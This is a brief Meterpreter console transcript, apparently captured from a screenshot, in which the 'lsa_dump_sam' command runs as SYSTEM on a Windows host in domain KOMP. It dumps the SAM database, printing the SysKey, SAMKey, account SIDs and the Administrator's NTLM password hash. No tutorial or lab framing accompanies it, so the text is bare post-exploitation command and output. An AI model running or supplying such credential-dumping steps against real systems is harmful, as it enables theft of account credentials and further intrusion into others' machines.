 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : KOMP
SysKey : 3b29a707252fc8258330fee1774f7c03
Local SID : S-1-5-21-1456771752-2383602475-1824805631
SAMKey : a4ebb7feeea2605a61cb423b6caec1ed
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 0be6704ffb915b4b4372f2f90f73266b
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
meterpreter >